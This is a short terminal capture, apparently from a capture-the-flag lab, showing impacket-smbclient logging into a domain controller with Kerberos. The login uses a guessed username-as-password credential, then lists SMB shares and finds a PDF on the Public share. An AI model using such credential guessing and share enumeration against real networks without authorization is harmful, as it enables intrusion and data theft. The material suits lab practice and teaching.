 ❯ impacket-smbclient -k scrm.local/ksimpson:ksimpson@dc1.scrm.local -dc-ip 10.10.11.168
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
Type help for list of commands
# shares
ADMIN$
C$
HR
IPC$
IT
NETLOGON
Public
Sales
SYSVOL
# use Sales
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
# ise public
*** Unknown syntax: ise public
# use public
# ls
drw-rw-rw-          0  Thu Nov  4 17:23:19 2021 .
drw-rw-rw-          0  Thu Nov  4 17:23:19 2021 ..
-rw-rw-rw-     630106  Fri Nov  5 12:45:07 2021 Network Security Changes.pdf
#